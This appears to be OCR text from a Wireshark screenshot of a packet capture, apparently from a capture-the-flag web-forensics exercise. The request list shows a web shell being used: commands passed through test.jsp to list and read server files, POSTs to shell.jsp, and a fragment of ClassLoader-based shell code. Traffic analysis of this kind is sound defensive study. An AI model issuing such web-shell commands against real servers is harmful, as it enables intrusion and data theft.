 hard_web.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
分组详情 字符串 var
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protocol Lengt Info
24102 158.005304 192.168.162.1 192.168.162.180 HTTP 545 GET /test.jsp?pwd=admin&cmd=ls%20/www HTTP/1.1
24104 158.009938 192.168.162.180 192.168.162.1 HTTP 609 HTTP/1.1 200 (text/html)
24106 162.102033 192.168.162.1 192.168.162.180 HTTP 553 GET /test.jsp?pwd=admin&cmd=ls%20/www/wwwroot HTTP/1.1
24107 162.104584 192.168.162.180 192.168.162.1 HTTP 592 HTTP/1.1 200 (text/html)
24109 167.005162 192.168.162.1 192.168.162.180 HTTP 562 GET /test.jsp?pwd=admin&cmd=ls%20/www/wwwroot/test.com HTTP/1.1
24110 167.008320 192.168.162.180 192.168.162.1 HTTP 601 HTTP/1.1 200 (text/html)
24119 167.361570 192.168.162.180 34.122.121.32 HTTP 141 GET / HTTP/1.1
24121 168.298971 34.122.121.32 192.168.162.180 HTTP 202 HTTP/1.1 204 No Content
24165 172.874654 192.168.162.1 192.168.162.180 HTTP 572 GET /test.jsp?pwd=admin&cmd=ls%20/www/wwwroot/test.com/shell.jsp HTTP/1.1
24166 172.878953 192.168.162.180 192.168.162.1 HTTP 602 HTTP/1.1 200 (text/html)
24207 179.095135 192.168.162.1 192.168.162.180 HTTP 573 GET /test.jsp?pwd=admin&cmd=cat%20/www/wwwroot/test.com/shell.jsp HTTP/1.1
24208 179.097484 192.168.162.180 192.168.162.1 HTTP 1129 HTTP/1.1 200 (text/html)
24256 190.900370 192.168.162.188 192.168.162.180 HTTP 4106 POST /shell.jsp HTTP/1.1 (application/x-www-form-urlencoded)
24259 190.902436 192.168.162.180 192.168.162.188 HTTP 278 HTTP/1.1 200
24263 190.903700 192.168.162.188 192.168.162.180 HTTP 114 POST /shell.jsp HTTP/1.1 (application/x-www-form-urlencoded)
24265 190.946224 192.168.162.180 192.168.162.188 HTTP 236 HTTP/1.1 200 (text/html)
content="text/html; charset=UTF-8">\n
51908c03"; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class
A=]
00d0 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 56 61 : keep-a live··
00e0 72 79 3a 20 41 63 63 65 70 74 2d 45 6e 63 6f 64 ry: Acce pt-Enc
00f0 69 6e 67 0d 0a 58 2d 43 61 63 68 65 3a 20 4d 49 ing··X-C ache:
0100 53 53 0d 0a 43 6f 6e 74 65 6e 74 2d 45 6e 63 6f SS··Cont ent-En
0110 64 69 6e 67 3a 20 67 7a 69 70 0d 0a 0d 0a 33 33 ding: gz ip····
0120 66 0d 0a 1f 8b 08 00 00 00 00 00 00 03 ed 58 c1 f······· ······
0130 6e db 46 10 ed 59 5f 31 21 10 60 17 95 97 72 6d n·F··Y_1 !·`···
0140 34 4e 28 aa 70 64 07 31 e2 d4 49 ac 20 2e 8a a0 4N(·pd·1 ··I· .
0150 58 2d 47 22 03 6a c9 ee 2e 23 2a 82 ff a9 f7 00 X-G"·j·· .#*···
0160 39 04 f9 82 7c 43 ae f9 87 cc 92 b2 a2 14 06 7a 9···|C·· ······
0170 2e 40 9e 76 86 33 6f 66 de 3c f2 b0 bd e1 9d 93 .@·v·3of ·<····
0180 8b f1 e4 8f 67 a7 90 ba 45 0e cf 5e 3e 3c 3f 1b ····g··· E··^><